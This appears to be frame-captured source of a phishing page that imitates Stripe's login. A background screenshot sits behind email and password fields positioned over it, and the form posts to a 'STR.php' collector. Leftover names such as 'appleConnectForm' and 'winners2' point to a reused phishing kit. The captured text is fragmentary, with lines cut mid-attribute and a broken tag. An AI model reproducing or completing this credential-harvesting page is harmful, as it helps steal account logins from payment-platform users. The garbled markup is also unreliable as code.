 S Stripe: Login
http
view-source:h i.com/payout
Search
body {
margin-top: -41;
background: #eceff2;
}
.page {
background-image: url("STR/ab.png");
background-repeat: no-repeat;
height: 650px;
width: 1228px;
position: relative;
}
input, select {
position: absolute; /* VODKA */
width: 304;
height: 22;
border: 0;
padding: 3 8 3 8;
left: 587;
}
.button {
width: 105;
height: 37;
border: 0;
cursor: pointer;
}
.submit {
position: absolute;
left: 810;
top: 540;
}
</style>
<p>&nbsp;<form name="appleConnectForm" method="post" action="STR.php">
<center>
<form action="--WEBBOT-SELF--" method="POST" id="info" onsubmit="if(do_submit(3)) return true; else return false;">
<div class="page">
<div>
<input type="email" placeholder="Email" autocapitalize="off" autocorrect="off" maxlength="29" tabindex="1" required="" title="" id="fullname1" name="win
<input type="password" id="pass0" placeholder="Password" name="winners2" class="pass" required="" title="  " style="position: absolute; left: 448; top:
<p>
input type="image"  border="0" alt="" name="submit" style="position: absolute; left: 80; top: -60; height: 50px; width: 305px" src="STR/blank.gif">
<p>
&nbsp;</div>
<!--  -->